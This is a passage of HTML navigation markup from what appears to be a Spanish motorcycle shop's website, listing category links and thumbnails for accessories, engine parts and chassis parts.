                                                                                class="cbp-column-title nav-link cbp-category-title">Baby Body</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4742-casco-bici" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                                            alt="Casco Bici"/></a><a href="https://motosaleser.es/4742-casco-bici"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casco Bici</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4765-bicicleta" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                                            alt="Bicicleta"/></a><a href="https://motosaleser.es/4765-bicicleta"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicleta</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4766-maqueta-moto" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                                            alt="Maqueta moto"/></a><a href="https://motosaleser.es/4766-maqueta-moto"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maqueta moto</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4778-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4778-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5077-chupetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                                            alt="Chupetes"/></a><a href="https://motosaleser.es/5077-chupetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chupetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-27"
																				id="iq-27-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4859-caballetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                                            alt="Caballetes"/></a><a href="https://motosaleser.es/4859-caballetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caballetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4860-alfombras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                                            alt="Alfombras"/></a><a href="https://motosaleser.es/4860-alfombras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Alfombras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4861-bidon-de-gasolina" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                                            alt="Bidón de Gasolina"/></a><a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bidón de Gasolina</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5271-zapatillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                                            alt="Zapatillas"/></a><a href="https://motosaleser.es/5271-zapatillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4863-paraguas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                                            alt="Paraguas"/></a><a href="https://motosaleser.es/4863-paraguas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Paraguas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4864-sillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                                            alt="Sillas"/></a><a href="https://motosaleser.es/4864-sillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4865-bicicletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                                            alt="Bicicletas"/></a><a href="https://motosaleser.es/4865-bicicletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4866-maquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                                            alt="Maquetas"/></a><a href="https://motosaleser.es/4866-maquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4867-tazas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                                            alt="Tazas"/></a><a href="https://motosaleser.es/4867-tazas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tazas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4868-thermos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                                            alt="Thermos"/></a><a href="https://motosaleser.es/4868-thermos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Thermos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4869-pizarras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                                            alt="Pizarras"/></a><a href="https://motosaleser.es/4869-pizarras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pizarras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-28"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-28 pull-right cbp-pulled-right  cbp-has-submeu">
							<a href="https://motosaleser.es/5272-zona-wp" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-wikipedia-w cbp-mainlink-icon"></i>
											ZONA WP											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-30 ">
																					<a data-target="#iq-30-innertab-28"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-31 ">
																					<a data-target="#iq-31-innertab-28"
																																												class="nav-link ">
																																																																		Ropa 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-30"
																				id="iq-30-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5273-piezas-especiales" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="" loading="lazy"
                                                            alt="Piezas Especiales"/></a><a href="https://motosaleser.es/5273-piezas-especiales"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Especiales</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5276-horquillas">Horquillas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5277-amortiguadores">Amortiguadores</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-31"
																				id="iq-31-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5275-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/5275-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-26"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-26 ">
							<a href="https://motosaleser.es/bajamos-precios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OFERTAS</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/"  >
											 
												<i class="icon fa fa-home mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">INICIO</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-road mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">MOTOS NUEVAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motos Nuevas</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA OFF ROAD 2025" />
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="mobile-menu__column-title">HUSQVARNA OFF ROAD 2025</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA STREET 2025" />
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024" class="mobile-menu__column-title">HUSQVARNA STREET 2025</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-cogs mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">RECAMBIOS Y ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motor</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                            alt="PISTONES Y CANASTILLAS" />
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas" class="mobile-menu__column-title">PISTONES Y CANASTILLAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                            alt="CILINDROS Y CULATAS" />
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas" class="mobile-menu__column-title">CILINDROS Y CULATAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3975-distribucion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                            alt="DISTRIBUCIÓN" />
                                    <a href="https://motosaleser.es/3975-distribucion" class="mobile-menu__column-title">DISTRIBUCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                            alt="RODAMIENTOS Y RETENES " />
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes" class="mobile-menu__column-title">RODAMIENTOS Y RETENES </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3981-embragues-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                            alt="EMBRAGUES Y PARTES" />
                                    <a href="https://motosaleser.es/3981-embragues-y-partes" class="mobile-menu__column-title">EMBRAGUES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                            alt="CIGUEÑAL Y PARTES" />
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes" class="mobile-menu__column-title">CIGUEÑAL Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3976-caja-de-laminas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                            alt="CAJA DE LAMINAS" />
                                    <a href="https://motosaleser.es/3976-caja-de-laminas" class="mobile-menu__column-title">CAJA DE LAMINAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                            alt="FILTROS DE ACEITE" />
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite" class="mobile-menu__column-title">FILTROS DE ACEITE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3980-tapas-de-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                            alt="TAPAS DE MOTOR" />
                                    <a href="https://motosaleser.es/3980-tapas-de-motor" class="mobile-menu__column-title">TAPAS DE MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4020-bombas-de-agua"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                            alt="BOMBAS DE AGUA" />
                                    <a href="https://motosaleser.es/4020-bombas-de-agua" class="mobile-menu__column-title">BOMBAS DE AGUA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                            alt="CARBURACIÓN Y INYECCIÓN" />
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="mobile-menu__column-title">CARBURACIÓN Y INYECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5191-bujias-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                            alt="BUJÍAS Y PARTES" />
                                    <a href="https://motosaleser.es/5191-bujias-y-partes" class="mobile-menu__column-title">BUJÍAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="JUNTAS Y TÓRICAS " />
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas" class="mobile-menu__column-title">JUNTAS Y TÓRICAS </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5161-tonilleria-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                            alt="TONILLERÍA MOTOR" />
                                    <a href="https://motosaleser.es/5161-tonilleria-motor" class="mobile-menu__column-title">TONILLERÍA MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                            alt="ENCENDIDOS Y CDI" />
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi" class="mobile-menu__column-title">ENCENDIDOS Y CDI</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                            alt="SISTEMA DE ARRANQUE" />
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque" class="mobile-menu__column-title">SISTEMA DE ARRANQUE</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Chasis</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3996-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                            alt="PLÁSTICA" />
                                    <a href="https://motosaleser.es/3996-plastica" class="mobile-menu__column-title">PLÁSTICA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="MANILLAR Y MANDOS" />
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos" class="mobile-menu__column-title">MANILLAR Y MANDOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="PEDALES Y ESTRIBERAS" />
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas" class="mobile-menu__column-title">PEDALES Y ESTRIBERAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="KITS DE REPARACIÓN" />
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion" class="mobile-menu__column-title">KITS DE REPARACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3985-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                            alt="TRANSMISIÓN" />
                                    <a href="https://motosaleser.es/3985-transmision" class="mobile-menu__column-title">TRANSMISIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                            alt="GUÍA Y PATINES DE CADENA" />
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="mobile-menu__column-title">GUÍA Y PATINES DE CADENA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4021-filtros-de-aire"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                            alt="FILTROS DE AIRE" />
                                    <a href="https://motosaleser.es/4021-filtros-de-aire" class="mobile-menu__column-title">FILTROS DE AIRE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3987-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="FRENOS Y PARTES" />
                                    <a href="https://motosaleser.es/3987-frenos-y-partes" class="mobile-menu__column-title">FRENOS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                            alt="RUEDAS Y PARTES" />
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes" class="mobile-menu__column-title">RUEDAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="SUSPENSIONES Y PARTES" />
